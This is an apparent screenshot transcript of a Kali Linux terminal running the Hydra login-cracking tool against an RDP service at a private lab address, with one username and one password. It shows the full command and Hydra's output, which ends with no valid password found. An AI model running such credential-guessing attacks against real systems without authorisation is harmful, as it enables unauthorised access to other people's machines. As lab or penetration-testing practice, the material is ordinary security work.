 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l SuiXia -p 123 rdp://192.168.117.132
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18 10:30:49
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce
the number of parallel connections and -W 1 or -W 3 to wait between connection to
allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fi
x.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per t
ask
[DATA] attacking rdp://192.168.117.132:3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-18 10:30:49